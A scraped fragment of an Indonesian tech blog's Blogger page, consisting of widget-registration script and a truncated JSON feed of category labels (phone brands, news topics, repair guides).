Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2041081071911588726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/1004313153190836203/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1004313153190836203', 'postImageUrl': 'http://images.detik.com/content/2010/10/21/398/samsung-tv1750.jpg', 'pageName': 'Samsung Buat Platform Tunggal untuk TV dan Ponsel', 'pageTitle': 'KursusHP ServisHP Servis EMMC Ganti EMMC: Samsung Buat Platform Tunggal untuk TV dan Ponsel', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Samsung Buat Platform Tunggal untuk TV dan Ponsel', 'description': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPJVb_bBOws4u1wMwLWvQUq934-5mqM_G7WfNkW_0ShgNNcSGq2E9BFEg76evI2hk9HABmm_0g1It0oanFzUYUQVVOxUvsCVdy6Nj0RkNmEfbIccIfTJoo-k3lp7BAL7B71dKX', 'url': 'https://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1004313153190836203}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'sidebar(1)', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar(1)', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'sidebar(1)', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar(1)', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar(1)', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(1)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar(1)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar(1)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar(1)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar(1)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar(1)', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar(1)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(1)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.kursushp.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget - 1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget - 2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget - 3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Send Quick Message', 'blogId': '2041081071911588726', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7UdUdDdfplshyoohBjwHcjzkYeEQ:1768939095317', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kursushp.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery112406446555353461363_1768939097356&_=1768939097357
body_size: 8299
content:
// API callback
jQuery112406446555353461363_1768939097356({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726"},"updated":{"$t":"2026-01-18T15:37:16.871+07:00"},"category":[{"term":"Teknologi"},{"term":"Internet"},{"term":"News"},{"term":"Consumer"},{"term":"Gadget"},{"term":"Cyberlife"},{"term":"BlackBerry"},{"term":"Info"},{"term":"Telekomunikasi"},{"term":"Facebook"},{"term":"Business"},{"term":"NOKIA"},{"term":"Ponsel"},{"term":"Games"},{"term":"Law and Policy"},{"term":"Security"},{"term":"Microsoft"},{"term":"Game"},{"term":"Google"},{"term":"Jepang"},{"term":"Iphone"},{"term":"Ponsel Android"},{"term":"Apple"},{"term":"Ipad 2"},{"term":"Samsung"},{"term":"Twitter"},{"term":"Windows"},{"term":"Aplikasi"},{"term":"BenQ-Siemens"},{"term":"Cyber Life"},{"term":"Smart"},{"term":"Games News"},{"term":"Indonesia"},{"term":"EVDO"},{"term":"Gempa"},{"term":"Motorola"},{"term":"Tablet"},{"term":"Ipad"},{"term":"Sony"},{"term":"Sony Ericsson"},{"term":"Tips dan Trick"},{"term":"Komputer"},{"term":"Phone"},{"term":"Telkomsel"},{"term":"Android"},{"term":"Asus"},{"term":"Forex"},{"term":"Hacker"},{"term":"Messenger"},{"term":"Mobile"},{"term":"Youtube"},{"term":"whatsapp"},{"term":"Apps"},{"term":"Bencana"},{"term":"Data"},{"term":"Dell"},{"term":"Dunia"},{"term":"Email"},{"term":"Fouraquare"},{"term":"Gmail"},{"term":"Hoax"},{"term":"Huawei"},{"term":"LTE"},{"term":"Mega Bazaar"},{"term":"Miliar"},{"term":"Operator"},{"term":"Pasar"},{"term":"RIM"},{"term":"Review"},{"term":"Saham"},{"term":"Telkom"},{"term":"Tsunami"},{"term":"Amazon"},{"term":"Angry Bird"},{"term":"Digital"},{"term":"Djarum"},{"term":"Features"},{"term":"GSM 3G"},{"term":"Jaf"},{"term":"Juta"},{"term":"Kamera"},{"term":"Kaskus"},{"term":"LG"},{"term":"Opera Mini"},{"term":"Pameran"},{"term":"Playbook"},{"term":"Robot"},{"term":"Sains"},{"term":"Science"},{"term":"Situs"},{"term":"Symbian"},{"term":"Video"},{"term":"Virtual"},{"term":"Virus"},{"term":"Wimax"},{"term":"mwc 2019"},{"term":"xiaomi"},{"term":"3D"},{"term":"4G"},{"term":"5g"},{"term":"Agate"},{"term":"Ajang"},{"term":"Axesstel"},{"term":"BTS"},{"term":"Baterai"},{"term":"Bill Gates"},{"term":"Bisnis"},{"term":"Browser"},{"term":"Cable Finder"},{"term":"Corsair"},{"term":"Elektronika"},{"term":"Ericsson"},{"term":"Explorer"},{"term":"Foto"},{"term":"Fundamental"},{"term":"Galaxy"},{"term":"Global"},{"term":"Gratis"},{"term":"Harus"},{"term":"Hujan Nuklir"},{"term":"Kartu"},{"term":"Karyawan"},{"term":"Keamanan"},{"term":"Kota"},{"term":"Lenovo"},{"term":"MacBook"},{"term":"Masa"},{"term":"Murah"},{"term":"Musik"},{"term":"Notebook"},{"term":"Online"},{"term":"Open Source"},{"term":"Oppo"},{"term":"PC"},{"term":"PSP"},{"term":"Palapa Ring"},{"term":"Pelanggan"},{"term":"Pemerintah"},{"term":"Perempuan"},{"term":"PlayStation 3"},{"term":"Printer"},{"term":"Radiasi"},{"term":"Ritel"},{"term":"Serba Serbi Teknologi"},{"term":"Siapkan"},{"term":"Skype"},{"term":"TI"},{"term":"Telecommunication"},{"term":"Telepon"},{"term":"Toshiba"},{"term":"Transformer"},{"term":"Tweeps"},{"term":"UFS Micro"},{"term":"USD"},{"term":"XL Axiata"},{"term":"Xbox"},{"term":"Xperia"},{"term":"Zune"},{"term":"galaxy s10"},{"term":"instagram"},{"term":"internet cepat"},{"term":"mark zuckerberg"},{"term":"pengguna whatsapp"},{"term":"redmi"},{"term":"redmi note 7 pro"},{"term":"samsung galaxy s10"},{"term":"100 Ribu Pegawai Google Diminta Tidak Ngantor"},{"term":"3gp"},{"term":"4g lte"},{"term":"8 Kecanggihan Robot Perseverance Penjelajah Mars"},{"term":"8 Triliun dari Google Play dan App Store"},{"term":"AGIT"},{"term":"AMD"},{"term":"ARF-DIREx"},{"term":"AXIS"},{"term":"Abadikan"},{"term":"Acer"},{"term":"Akses"},{"term":"Akuisisi"},{"term":"Akun"},{"term":"Alarm"},{"term":"Alasan"},{"term":"Alienware"},{"term":"Aman"},{"term":"Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan"},{"term":"AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android"},{"term":"Angry"},{"term":"Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya"},{"term":"Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur yang ditawarkan oleh merek-merek ponsel"},{"term":"Apa saja merek ponsel yang populer saat ini?"},{"term":"Apa yang membuat iPhone 15 menjadi pilihan yang baik"},{"term":"Aplikasi Cortana di Windows 11"},{"term":"Aplikasi Scam Raup Rp 5"},{"term":"Arc"},{"term":"Aruba Gandeng Microsoft"},{"term":"Aset"},{"term":"Awan"},{"term":"BBM"},{"term":"Bada"},{"term":"Bagaimana cara memilih ponsel yang tepat?"},{"term":"Bagi"},{"term":"Bahasa"},{"term":"Bakal Pakai Kamera 48 MP"},{"term":"Bandung"},{"term":"Bank"},{"term":"Banking"},{"term":"Banyak Bonus Menarik"},{"term":"Barang"},{"term":"Bawa Benda Bersejarah"},{"term":"Bawa Kamera 108 MP Harga Terjangkau"},{"term":"Bayi"},{"term":"Bekas"},{"term":"Belum"},{"term":"Benar-benar"},{"term":"Beraksi"},{"term":"Berambisi"},{"term":"Berbagai Wallpaper HD Garena Call of Duty: Mobile"},{"term":"Berdoa"},{"term":"Berenang"},{"term":"Berencana"},{"term":"Berhadiah"},{"term":"Berita"},{"term":"Bersabar"},{"term":"Bersama"},{"term":"Bersarang"},{"term":"Bersinergi"},{"term":"Bing"},{"term":"Bioware"},{"term":"Bird"},{"term":"Blokir"},{"term":"Blue Ocean"},{"term":"Bola"},{"term":"Booth"},{"term":"Bos Xiaomi Ucapkan Salam Perpisahan"},{"term":"Broadband"},{"term":"Broom"},{"term":"Bukti Manusia Pernah Disapu Terjangan Asteroid"},{"term":"Bumi Ada Penyok Akibat Lubang di Samudra Hindia"},{"term":"Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta"},{"term":"Butir"},{"term":"Canggih"},{"term":"Canon"},{"term":"Cashback"},{"term":"Center"},{"term":"Charger"},{"term":"Cheetah"},{"term":"China"},{"term":"Chip"},{"term":"Chrome"},{"term":"Ciptakan"},{"term":"City"},{"term":"Clinic"},{"term":"Coaching"},{"term":"Converter"},{"term":"Corby II"},{"term":"Cosplay"},{"term":"Cyber"},{"term":"Dahsyatnya"},{"term":"Dana"},{"term":"Desktop"},{"term":"Developer"},{"term":"Diakusisi"},{"term":"Diancam"},{"term":"Dibanderol"},{"term":"Diciduk"},{"term":"Didenda"},{"term":"Difinalisasi"},{"term":"Diguncang"},{"term":"Distributor"},{"term":"Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia"},{"term":"Ditutup"},{"term":"DivX"},{"term":"Dorong Kesehatan Digital"},{"term":"Duet"},{"term":"ECS"},{"term":"Edukasi"},{"term":"EeePad"},{"term":"Enduro"},{"term":"Era"},{"term":"Evolusi"},{"term":"Extreme"},{"term":"Facebook dan Google Bagikan Duit Miliaran ke Warga"},{"term":"Fastel"},{"term":"Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es"},{"term":"Film"},{"term":"Final Fantasy VII Remake Part 2 Tak Dibuat Nomura"},{"term":"Firefox"},{"term":"Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop"},{"term":"Flexi"},{"term":"Foam 7"},{"term":"Football"},{"term":"Forum"},{"term":"Foto Mars Resolusi Tinggi Jepretan Wahana China"},{"term":"Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19"},{"term":"Frekuensi"},{"term":"Frekwensi"},{"term":"Fujitsu"},{"term":"GNU Linux"},{"term":"Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh"},{"term":"GalaxyMan"},{"term":"Gambar"},{"term":"Garam"},{"term":"Geminoid"},{"term":"Google Razia VPN Penyebar Malware Perbankan di Play Store"},{"term":"GoogleEarth Win Plus 5.0.11729.1014"},{"term":"Gucci"},{"term":"Gulingkan"},{"term":"Guru"},{"term":"HP"},{"term":"HTC Desire"},{"term":"HTTPS"},{"term":"Hadirkan Solusi Transformasi Digital"},{"term":"Heboh"},{"term":"Helikopter NASA Akan Terbang di Mars"},{"term":"Hidrogen"},{"term":"Hijau"},{"term":"Hitachi"},{"term":"Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan"},{"term":"Hobi"},{"term":"ICT Fund"},{"term":"IE9"},{"term":"IM2"},{"term":"Ikon"},{"term":"Industri"},{"term":"Insinyur"},{"term":"Ipod"},{"term":"Jahat"},{"term":"Jajakan"},{"term":"Jaringan"},{"term":"Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler"},{"term":"Java"},{"term":"Jazz"},{"term":"Jenuh"},{"term":"Jogja"},{"term":"Jual Beli"},{"term":"Kamera 64 MP"},{"term":"Kamera Lebih Baik"},{"term":"Katun"},{"term":"Keamanan Pabrik iPhone Diperketat"},{"term":"Kehadiran"},{"term":"Kejar"},{"term":"Kekayaan"},{"term":"Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021"},{"term":"Kerajaan"},{"term":"Keras"},{"term":"Keyboard"},{"term":"Keyboard Qwerty"},{"term":"Klarifikasi"},{"term":"Kolom Telematika"},{"term":"Komersial"},{"term":"Kominfo"},{"term":"Kominfo Sebar Internet di 3.126 Fasyankes"},{"term":"Komputasi"},{"term":"Komunikasi"},{"term":"Konsep"},{"term":"Kontes"},{"term":"Korban"},{"term":"Kreatif"},{"term":"Kredit"},{"term":"Kucurkan"},{"term":"LED"},{"term":"Lagu KPop Kembali Hadir di Spotify"},{"term":"Laku"},{"term":"Lamborghini"},{"term":"Laris"},{"term":"Layar Lipat"},{"term":"Layar Sentuh"},{"term":"Ledakan"},{"term":"Lintasarta"},{"term":"Linux"},{"term":"Literasi Digital Indonesia Ketinggalan Jauh di Dunia"},{"term":"Logitech"},{"term":"Lomba"},{"term":"Lombok"},{"term":"Lonjakan"},{"term":"Lubang Rahasia di Kutub Utara"},{"term":"Luncurkan"},{"term":"MSI"},{"term":"Mahasiswa"},{"term":"Main Event Serangan Raksasa di Free Fire"},{"term":"Mainan"},{"term":"Malaysia"},{"term":"Manajemen"},{"term":"Mandiri"},{"term":"Manfaat Merawat Handphone dari Produk ASUS"},{"term":"Manfaat Merawat Handphone dari Produk Itel"},{"term":"Manfaat Merawat Handphone dari Produk Samsung"},{"term":"Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda"},{"term":"Manfaatkan"},{"term":"Manjakan"},{"term":"Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan"},{"term":"Manteng"},{"term":"Market"},{"term":"Marketing"},{"term":"Masih"},{"term":"Mass Effect 3"},{"term":"Mat"},{"term":"Mata-mata"},{"term":"MeeGo"},{"term":"Memecahkan"},{"term":"Memfitnah"},{"term":"Mendarat"},{"term":"Mengakses"},{"term":"Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool"},{"term":"Mengerti"},{"term":"Menkominfo"},{"term":"Menyerbu"},{"term":"Menyimpan"},{"term":"Merek Lokal"},{"term":"Migrasi"},{"term":"Miliuner"},{"term":"MobileEx"},{"term":"Modem"},{"term":"Motor"},{"term":"Murcielago"},{"term":"Murid"},{"term":"NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink"},{"term":"Nexian"},{"term":"Ngetweet"},{"term":"Nigeria"},{"term":"Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona"},{"term":"Nintendo"},{"term":"OPPO Reno5 Marvel Edition"},{"term":"OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X"},{"term":"OS"},{"term":"Obama"},{"term":"Opera"},{"term":"Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset"},{"term":"Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia"},{"term":"Oppo Salip Huawei Dominasi Pasar China"},{"term":"Orang-orang"},{"term":"Otoritas Libya"},{"term":"Overclocking"},{"term":"Ovi Mail"},{"term":"PS3"},{"term":"PUBG Mobile Rilis Senjata Baru ACE32"},{"term":"PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain"},{"term":"Panas"},{"term":"Pandang"},{"term":"Pelacak"},{"term":"Peluang Asteroid 'Dewa Kekacauan' Hantam Bumi"},{"term":"Pemutar"},{"term":"Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya"},{"term":"Penggemar"},{"term":"Pengisian Daya Cepat"},{"term":"Pengunjung"},{"term":"Penting"},{"term":"Penyebar"},{"term":"Peringatkan"},{"term":"Perkembangan Teknologi Ponsel: 5G"},{"term":"Persaingan"},{"term":"Pesan"},{"term":"Petani"},{"term":"Pindai"},{"term":"PlayStation"},{"term":"Poker"},{"term":"Polisi"},{"term":"Politisi"},{"term":"Ponsel Harga Menengah dengan Tampilan Mewah"},{"term":"Posting"},{"term":"Prestise"},{"term":"Produksi"},{"term":"Promosi"},{"term":"Quad Core"},{"term":"REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD"},{"term":"Radeon"},{"term":"Radio"},{"term":"Ratusan"},{"term":"Razer Bakal Produksi dan Jual Masker Canggih"},{"term":"Realme 11 Pro Plus"},{"term":"Realme 6"},{"term":"Realme 8 Pro Dirilis"},{"term":"Realme Bakal Tancap Gas Rilis Ponsel 5G"},{"term":"Rekam"},{"term":"Reshuffle"},{"term":"Resiko"},{"term":"Resmi"},{"term":"Review Redmi 9T"},{"term":"Revolusi"},{"term":"Rilis"},{"term":"Riset"},{"term":"Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars"},{"term":"Rollercoaster"},{"term":"SMS"},{"term":"Safari"},{"term":"Saingan"},{"term":"Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!"},{"term":"Samsung Galaxy S II"},{"term":"Sandy Bridge"},{"term":"Satelit"},{"term":"Search"},{"term":"Seberapa"},{"term":"Sedunia"},{"term":"Sejarah ponsel dimulai pada tahun 1973"},{"term":"Seks"},{"term":"Senjata Assault Rifle di PUBG Mobile"},{"term":"Sentuhan"},{"term":"Sepeda"},{"term":"Serpong"},{"term":"Server"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Realme"},{"term":"Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda"},{"term":"Siap"},{"term":"Siapa penggantinya?"},{"term":"Simple"},{"term":"Smartphone"},{"term":"Smartphone Ukuran Kecil Mau Punah?"},{"term":"Smartwatch Anti-Monoton Club"},{"term":"Soal"},{"term":"Solusee"},{"term":"Speaker"},{"term":"Speaker Pintar Nest Mini"},{"term":"SpeedUP"},{"term":"Spesifikasi Kencang di Kelasnya"},{"term":"Spesifikasi Lengkap Apex 2020"},{"term":"Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru"},{"term":"Spesifikasi Redmi Note 9 Pro"},{"term":"Spesifikasi dan Fitur Realme C55: Layar 90 Hz"},{"term":"Spesifikasi iPhone 12 Mini"},{"term":"Spesifikasi iPhone 12 Pro"},{"term":"Spesifikasi iPhone 12 Pro Max"},{"term":"Spesifikasi iPhone 13"},{"term":"Spesifikasi iPhone 13 Mini"},{"term":"Spesifikasi iPhone 13 Pro"},{"term":"Spesifikasi iPhone 13 Pro Max"},{"term":"Spesifikasi iPhone 14"},{"term":"Spesifikasi iPhone 14 Plus"},{"term":"Spesifikasi iPhone 14 Pro Max"},{"term":"Spesifkasi iPhone 14 Pro"},{"term":"StarOne"},{"term":"Stop"},{"term":"Stylish"},{"term":"Suaka"},{"term":"Sudah"},{"term":"Super"},{"term":"Tahan"},{"term":"Taiwan"},{"term":"Takut Virus Corona"},{"term":"Tangkap"},{"term":"Target"},{"term":"Tata"},{"term":"Tawarkan"},{"term":"Teknologi Deepfake 'Hidupkan' Foto Jadul Bikin Takjub dan Takut"},{"term":"Teknologi Quick Charge Bakal Ditinggalkan"},{"term":"Telko-Internet"},{"term":"Tembus"},{"term":"Tempat Rahasia Makhluk Aneh"},{"term":"Terkaya"},{"term":"Tertekan"},{"term":"Terus"},{"term":"ThinkPad"},{"term":"Tifatul"},{"term":"Tingkatkan"},{"term":"Tipu"},{"term":"Tlovers"},{"term":"Toyota"},{"term":"Tradisional"},{"term":"Trafic"},{"term":"Transaksi"},{"term":"Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia"},{"term":"Trend Micro"},{"term":"Triliunan"},{"term":"Tumbangkan"},{"term":"Tunda"},{"term":"Tunggu"},{"term":"Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia"},{"term":"Twitter Uji Coba Fitur 'Undo Send'"},{"term":"UMKM"},{"term":"Ubur-ubur"},{"term":"Udin"},{"term":"Ulang"},{"term":"Ultah"},{"term":"Undagan"},{"term":"Ungkap"},{"term":"Update"},{"term":"Varian"},{"term":"Virus Corona Bikin iPhone 9 Ambyar"},{"term":"Vivo V19 Usung Kamera Selfie Malam Hari"},{"term":"Vivo Y100 5G"},{"term":"Voice"},{"term":"Warner Bros"},{"term":"Watch Fit Elegant Edition"},{"term":"WebOS"},{"term":"Western"},{"term":"Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel"},{"term":"WikiLeaks"},{"term":"Wildfire"},{"term":"Workshop"},{"term":"Xbox 360"},{"term":"Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah"},{"term":"Xiaomi: Tunggu Rajanya HP dari Kami"},{"term":"Xoom"},{"term":"Yahoo"},{"term":"ZTE"},{"term":"Zeus"},{"term":"Zyrex"},{"term":"akun whatsapp"},{"term":"akun whatsapp diblokir"},{"term":"axiata xl"},{"term":"bug"},{"term":"celah keamanan"},{"term":"cheat"},{"term":"crew dragon"},{"term":"dan Baterai 